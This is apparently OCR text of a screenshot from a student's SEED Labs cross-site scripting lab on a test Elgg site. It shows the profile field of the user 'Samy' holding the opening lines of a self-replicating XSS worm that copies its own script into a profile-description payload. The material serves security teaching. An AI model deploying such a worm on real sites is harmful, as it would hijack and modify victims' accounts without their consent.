 Web_XSS_Elgg.pdf
Outlook Log In | Micros
Mail - Purva Rumde - O
Edit profile : Elgg For S
Add-ons Manager
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc="&description=Samy is a Hero" + wormCode;
desc += "&accesslevel[description]=2";
Public
Brief description
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications